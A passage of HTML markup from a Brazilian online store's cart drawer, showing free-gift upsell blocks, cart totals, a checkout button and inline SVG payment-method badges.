    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #0bb7f7;
    --selected-border-color: #0bb7f7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-copia-de-suporte-escova-de-bambu-brinde {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 upsell--border'
      data-selected="false"
      data-handle="copia-de-suporte-escova-de-bambu-brinde"
      data-id="47819346575666"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.5rem;'>
          Você está 
          <span>R$ 254,70</span>
         de distância de um presente grátis!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//www.vivernoronha.org/cdn/shop/files/Giftcard.png?v=1708930831&width=500"
                alt="GiftCard - Brinde"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              GiftCard - Brinde
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  Grátis
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_9A6igy" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47819346575666">
            <button
              id="cart-drawer-gift-gift_9A6igy-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="9051733033266" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-2'
  style="
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d725de;
    --selected-border-color: #d725de;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-curso-horta-inteligente-brinde {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 upsell--border'
      data-selected="false"
      data-handle="curso-horta-inteligente-brinde"
      data-id="47824519266610"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.5rem;'>
          Você está 
          <span>R$ 339</span>
         de distância de um presente grátis!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//www.vivernoronha.org/cdn/shop/files/1747363767.png?v=1747363816&width=500"
                alt="Curso Horta Inteligente - Brinde"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              Curso Horta Inteligente - Brinde
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  Grátis
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_VaHMpz" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47824519266610">
            <button
              id="cart-drawer-gift-gift_VaHMpz-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="9055166333234" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Valor Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <button type="button"
                id="CartDrawer-Checkout"
                class="cart__checkout-button button"
                onclick="yampiClick()"
                form="CartDrawer-Form"
                
                disabled
                
                >
                <span>
                Finalizar a compra
                
                </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"/><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 